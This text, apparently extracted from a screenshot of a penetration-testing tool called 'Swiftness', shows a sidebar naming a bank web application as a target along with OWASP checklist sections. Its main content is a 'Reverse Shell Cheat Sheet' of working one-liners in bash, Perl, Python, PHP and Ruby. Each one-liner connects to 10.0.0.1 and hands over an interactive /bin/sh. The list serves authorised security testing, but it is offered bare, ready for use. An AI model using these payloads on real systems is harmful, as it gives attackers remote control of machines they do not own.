 Swiftness
Targets
Search Targets Here
C6 Bank - Web Application
Libraries
OWASP Testing Checklist
Information Gathering
Configuration and Deploy
Identity Management Test
Authentication Testing
Authorization Testing
Session Management Test
Data Validation Testing
Templates
Payloads
swiftness
Search
New +
Wordpress Tricks
Laravel Tricks
Reverse Shell Cheat Sheet
Bypass Technices
AngularJS Tricks
Reverse Shell Cheat Sheet
bash
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Perl
perl -e 'use
Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_
aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(
),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Add New Payload
Payload Title
Description (optional)